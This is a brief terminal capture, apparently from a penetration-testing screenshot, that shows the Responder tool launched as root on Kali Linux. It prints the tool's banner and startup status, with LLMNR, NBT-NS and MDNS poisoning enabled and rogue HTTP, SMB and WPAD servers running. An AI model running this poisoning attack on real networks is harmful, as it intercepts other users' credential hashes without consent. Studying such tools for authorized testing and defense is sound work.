 root@kali:/# cd /usr/share/responder/
root@kali:/usr/share/responder# python Responder.py -I eth0 -rdw
                                         __
  .----.-----.-----.-----.-----.-----.--|  |.-----.----.
  |   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
  |__| |_____|_____|   __|_____|__|__|_____||_____|__|
                   |__|
           NBT-NS, LLMNR & MDNS Responder 2.3.3.9
  Author: Laurent Gaffie (laurent.gaffie@gmail.com)
  To kill this script hit CRTL-C
[+] Poisoners:
    LLMNR                      [ON]
    NBT-NS                     [ON]
    DNS/MDNS                   [ON]
[+] Servers:
    HTTP server                [ON]
    HTTPS server               [ON]
    WPAD proxy                 [ON]
    Auth proxy                 [OFF]
    SMB server                 [ON]